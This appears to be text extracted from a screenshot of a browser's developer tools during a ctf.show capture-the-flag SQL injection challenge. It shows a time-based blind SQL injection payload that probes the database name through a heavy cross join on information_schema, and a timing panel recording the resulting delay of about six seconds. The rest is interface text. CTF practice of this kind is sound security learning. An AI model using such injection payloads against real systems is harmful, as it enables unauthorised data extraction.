 ctf.show
52d2b635-887b-41db-9096-bee4
https://52d2b635-887b-41db-9096-bee49f658ddf.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = (if(left(database(),1)='c',(select count(*) from information_schema.statistics A, information_schema.statistics B,information_schema.statistics C,information_schema.statistics D),0));
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
500 毫秒 1000 毫秒 1500 毫秒 2000 毫秒 2500 毫秒 3000 毫秒 3500 毫秒 4000 毫秒 4500 毫秒 5000 毫秒 5500 毫秒 6000 毫秒
名称
index.php
blob:https://52d2b635-887b-41db-9096-bee49f658ddf....nge.ctf.show/7edcd945-911c-4f89-86c9-5117257bd...
content.js-f0117009.js
runtime-dom.esm-bundler-cb82e4a9.js
util-1fabc922.js
index-9000aff5.js
tool-aa30449a.js
chrome-runtime-promise-57dc646e.js
stat-ffa8f2e7.js
9 次请求 已传输220 kB 248 kB 条资源 完成：5.95 秒 DOMContentLoaded：5.93 秒 加载：5.94 秒
标头 负载 预览 响应 发起程序 计时 Cookie
已发送请求 0.11 毫秒
正在等待服务器响应 5.86 秒
内容下载 1.63 毫秒
解释 5.87 秒
服务器计时 时间
在开发过程中，可以使用the Server Timing API 将见解添加到此请求的服务器端计时中。在开发过程中，可以使用服务器计时 API 将见解添加到此请求的服务器端计时中。
控制台 问题
1
13°C
局部晴朗
搜索
英
17:17
2025/1/6